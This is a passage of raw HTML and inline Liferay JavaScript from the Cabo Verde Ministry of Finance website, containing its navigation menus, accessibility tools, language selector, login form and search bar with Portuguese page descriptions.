Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483890%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769988989619"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1769907797479" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769988989627"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_mvtu" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="vbfn" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"vbfn","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#vbfn"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("vbfn",new Component.default(context,"#vbfn"),destroyConfig);else Liferay.component("vbfn",new Component.default(context),destroyConfig)});else if(false)Liferay.component("vbfn",new Component.default(context,"#vbfn"),destroyConfig);else Liferay.component("vbfn",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
